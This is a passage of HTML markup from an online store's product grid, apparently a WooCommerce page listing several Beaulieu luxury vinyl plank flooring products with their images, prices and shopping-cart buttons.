				<a href="?add-to-cart=4047" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4047" data-product_sku="BEA-EXP-MAC-10-1-6-1" aria-label="Add &ldquo;BEIRUT - 2151 - BEAULIEU PENINSULA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 type-product post-4045 status-publish first instock product_cat-engineered-luxury-vinyl-plank-flooring product_cat-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="4045">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/berlin-6025-beaulieu-globe-trotter-collection-engineered-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-globe-trotter-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Globe Trotter</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6025-Berlin-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Engineered Luxury Vinyl Plank Tiles Beaulieu GlobeTrotter Collection 6025 Berlin" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6025-Berlin-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6025-Berlin-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6025-Berlin-1200x1200.jpg 1200w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6025-Berlin-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-GlobeTrotter-Collection-6025-Berlin-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
		<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="4045" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/berlin-6025-beaulieu-globe-trotter-collection-engineered-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="4045">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="d0f59b4b2b" data-product-id="4045" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/berlin-6025-beaulieu-globe-trotter-collection-engineered-luxury-vinyl-plank-flooring/">BERLIN &#8211; 6025 &#8211; BEAULIEU GLOBE TROTTER COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.99</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=4045" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4045" data-product_sku="BEA-EXP-MAC-10-1-5" aria-label="Add &ldquo;BERLIN - 6025 - BEAULIEU GLOBE TROTTER COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 last  type-product post-4053 status-publish instock product_cat-engineered-luxury-vinyl-plank-flooring product_cat-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="4053">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/bora-bora-2130-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-playa-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Playa</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Engineered Luxury Vinyl Plank Tiles Beaulieu Playa Collection 2130 Bora Bora" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2130-Bora-Bora-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
		<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="4053" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/bora-bora-2130-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="4053">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="d0f59b4b2b" data-product-id="4053" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/bora-bora-2130-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring/">BORA BORA- 2130 &#8211; BEAULIEU PLAYA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.99</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=4053" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4053" data-product_sku="BEA-EXP-MAC-10-1-6-6" aria-label="Add &ldquo;BORA BORA- 2130 - BEAULIEU PLAYA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 first  type-product post-3724 status-publish instock product_cat-flooring product_cat-luxury-vinyl-plank-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="3724">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/caribbean-2124-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-seaside-collection-beaulieu-flooring-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Seaside</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2124-Caribbean-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Luxury Vinyl Plank Tiles Beaulieu Seaside Collection 2124 Caribbean" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2124-Caribbean-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2124-Caribbean-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2124-Caribbean-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2124-Caribbean-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2124-Caribbean-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2124-Caribbean.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2124-Caribbean-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
				<div class="hover-img">
				<a href="https://bugose.com/product/caribbean-2124-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/">
					<img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2124-Caribbean-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Beaulieu 2124 Caribbean Vinyl Plank Flooring Rapido Collection Room Scene 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2124-Caribbean-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2124-Caribbean-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2124-Caribbean-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2124-Caribbean-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2124-Caribbean-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2124-Caribbean-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2124-Caribbean-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />				</a>
			</div>
			<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="3724" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/caribbean-2124-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="3724">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="d0f59b4b2b" data-product-id="3724" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/caribbean-2124-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/">CARIBBEAN &#8211; 2124 &#8211; BEAULIEU SEASIDE COLLECTION – LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.29</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=3724" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3724" data-product_sku="" aria-label="Add &ldquo;CARIBBEAN - 2124 - BEAULIEU SEASIDE COLLECTION – LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 type-product post-3726 status-publish last instock product_cat-flooring product_cat-luxury-vinyl-plank-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="3726">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/caspian-2125-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-seaside-collection-beaulieu-flooring-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Seaside</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2125-Caspian-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Luxury Vinyl Plank Tiles Beaulieu Seaside Collection 2125 Caspian" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2125-Caspian-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2125-Caspian-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2125-Caspian-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2125-Caspian-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2125-Caspian-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2125-Caspian.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Luxury-Vinyl-Plank-Tiles-Beaulieu-Seaside-Collection-2125-Caspian-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
				<div class="hover-img">
				<a href="https://bugose.com/product/caspian-2125-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/">
					<img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2125-Caspian-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Beaulieu 2125 Caspian Vinyl Plank Flooring Rapido Collection Room Scene 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2125-Caspian-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2125-Caspian-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2125-Caspian-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2125-Caspian-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2125-Caspian-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2125-Caspian-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Beaulieu-2125-Caspian-Vinyl-Plank-Flooring-Rapido-Collection-Room-Scene-1-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />				</a>
			</div>
			<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="3726" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/caspian-2125-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="3726">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="d0f59b4b2b" data-product-id="3726" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/caspian-2125-beaulieu-seaside-collection-luxury-vinyl-plank-flooring/">CASPIAN &#8211; 2125 &#8211; BEAULIEU SEASIDE COLLECTION – LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.29</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=3726" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3726" data-product_sku="" aria-label="Add &ldquo;CASPIAN - 2125 - BEAULIEU SEASIDE COLLECTION – LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 last  type-product post-4054 status-publish first instock product_cat-engineered-luxury-vinyl-plank-flooring product_cat-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="4054">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/chesterman-2131-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-playa-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Playa</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2131-Chesterman-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Engineered Luxury Vinyl Plank Tiles Beaulieu Playa Collection 2131 Chesterman" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2131-Chesterman-600x600.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2131-Chesterman-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2131-Chesterman-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2131-Chesterman-768x768.jpg 768w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2131-Chesterman-100x100.jpg 100w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2131-Chesterman.jpg 1000w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Playa-Collection-2131-Chesterman-600x600.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
		<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="4054" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/chesterman-2131-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="4054">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="d0f59b4b2b" data-product-id="4054" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/chesterman-2131-beaulieu-playa-collection-engineered-luxury-vinyl-plank-flooring/">CHESTERMAN &#8211; 2131 &#8211; BEAULIEU PLAYA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>3.99</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=4054" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4054" data-product_sku="BEA-EXP-MAC-10-1-6-6-1" aria-label="Add &ldquo;CHESTERMAN - 2131 - BEAULIEU PLAYA COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
					<div class="product-grid-item wd-with-labels product woodmart-hover-alt  col-md-4 col-6 first  type-product post-4037 status-publish instock product_cat-engineered-luxury-vinyl-plank-flooring product_cat-flooring product_cat-vinyl-flooring has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="4037">

	
<div class="product-element-top">
	<a href="https://bugose.com/product/coconut-6045-beaulieu-expedition-collection-engineered-luxury-vinyl-plank-flooring/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-beaulieu-flooring label-attribute-pa_brand label-with-img"><img src="https://bugose.com/wp-content/uploads/2020/01/beaulieu.png" title="Beaulieu Flooring" alt="Beaulieu Flooring" /></span><span class="attribute-label product-label label-term-expedition-collection-beaulieu-flooring-engineered-luxury-vinyl-plank-flooring label-attribute-pa_brand_collection">Expedition</span></div><img width="600" height="600" src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6045-Coconut.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Flooring Engineered Luxury Vinyl Plank Tiles Beaulieu Expedition Collection 6045 Coconut" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6045-Coconut.jpg 600w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6045-Coconut-300x300.jpg 300w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6045-Coconut-150x150.jpg 150w, https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6045-Coconut-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Flooring-Engineered-Luxury-Vinyl-Plank-Tiles-Beaulieu-Expedition-Collection-6045-Coconut.jpg?is-pending-load=1" srcset="[data-uri]" />	</a>
		<div class="woodmart-buttons wd-pos-r-t">
					<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://bugose.com/compare/" data-id="4037" data-added-text="Compare products">
					Compare				</a>
			</div>
							<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://bugose.com/product/coconut-6045-beaulieu-expedition-collection-engineered-luxury-vinyl-plank-flooring/" 
					class="open-quick-view quick-view-button"
					data-id="4037">Quick View</a>
			</div>
							<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://bugose.com/wishlist/" data-key="d0f59b4b2b" data-product-id="4037" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://bugose.com/product/coconut-6045-beaulieu-expedition-collection-engineered-luxury-vinyl-plank-flooring/">COCONUT &#8211; 6045 &#8211; BEAULIEU EXPEDITION COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>5.29</span></span>
			<div class="woodmart-add-btn">
				<a href="?add-to-cart=4037" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="4037" data-product_sku="BEA-EXP-MAC-8" aria-label="Add &ldquo;COCONUT - 6045 - BEAULIEU EXPEDITION COLLECTION – ENGINEERED LUXURY VINYL PLANK FLOORING&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>

	

</div>	

									
					
